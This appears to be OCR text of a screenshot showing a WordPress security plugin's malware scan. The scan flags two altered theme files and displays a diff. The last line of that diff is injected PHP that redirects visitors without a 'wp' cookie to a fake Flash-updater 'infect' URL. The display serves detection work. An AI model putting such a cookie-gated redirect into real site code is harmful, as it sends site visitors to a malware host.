 localhost/wp-admin/admin.php?page=bitfire-plugin%2Fbitfire-admin.php
demosite 1 0 New Howdy, wheel
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
BitFire Admin
Users
Tools
Settings
Collapse menu
BITFIRE PRO : RELEASE 1.8.0
BitFire Malware Scan
Support Center Report Issues
Dashboard Malware Scan Settings UNLOCK SITE
Wordpress 5.9.3 - (2) Changed Files
Wordpress integrity check: Possible Malware
/wp-content/themes/twentytwentytwo/functions.php
WordPress file Expected / Actual: 6.7Kb / 6.7Kb
Modified on: Sun, Aug 22 2021 @1:04:33 PM local time
Repair Download Diff
/wp-content/themes/twentytwentytwo/index.php
WordPress file Expected / Actual: 0.4Kb / 0.4Kb
Modified on: Sun, Aug 22 2021 @1:04:33 PM local time
Repair Download Diff
5 // redirect if site admin is not logged in
6 if (!isset($_COOKIE['wp'])) { die(header("Location: https://adobe-flash-updater.com/infect")); }